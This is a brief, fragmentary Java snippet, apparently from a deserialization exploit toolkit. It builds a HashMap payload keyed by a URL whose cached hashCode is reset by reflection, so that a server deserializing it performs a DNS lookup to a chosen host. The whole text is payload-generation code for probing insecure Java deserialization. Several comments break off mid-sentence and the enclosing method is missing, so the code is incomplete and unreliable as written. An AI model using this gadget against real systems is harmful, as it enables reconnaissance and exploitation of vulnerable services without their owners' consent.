 //Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as
Reflections.setFieldValue(u, "hashCode", -1); // During the put above,
return ht;